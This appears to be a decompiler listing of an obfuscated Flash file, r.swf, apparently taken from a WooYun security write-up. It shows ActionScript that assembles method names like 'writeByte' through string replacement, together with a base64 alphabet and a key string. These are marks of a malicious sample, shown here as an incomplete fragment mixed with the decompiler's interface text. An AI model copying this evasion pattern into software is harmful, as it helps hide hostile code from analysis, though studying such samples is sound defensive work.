 r.swf :: Scripts (1) :: ActionScript 3.0 :: class
//class &
package
{
import flash.utils.*;
public final class & extends Object
{
public function &()
{
super();
this.4 =
this.! = flash.utils.getDefinitionByName("flash.utils.ByteArray") as Class;
this.1 = "length";
this.% = "position";
this.6 = "w_eByte".replace("_", "rit");
this.2 = "w_eMultiByte".replace("_", "rit");
this.+ = "rbJ4ga8Lr7gRe46UsUdzt";
this.# = "iso-x9-1".replace("x", "885");
this.3 = "ABCDEFGHIJKLMNOPQRSTUVWXY_Zabcdefghijklmnopqrstuvwxyz0123456789+/=".replace("_", "");
return;
}
private static function ,():*
{
var loc1:*=new 5.!();
var loc2:*;
(loc2 = loc1)[5.2](5.+, 5.#);
Tag information
My tasks (SWF, EXE) - 1
r.swf
Images (0)
Shapes (0)
Morphs (0)
Fonts (0)
Texts (0)
Sounds (0)
Videos (0)
Buttons (0)
Sprites (0)
Frames (1)
Scripts (1)
ActionScript 3.0
class &
class 0
class 8
Binary (0)
drops.wooyun.org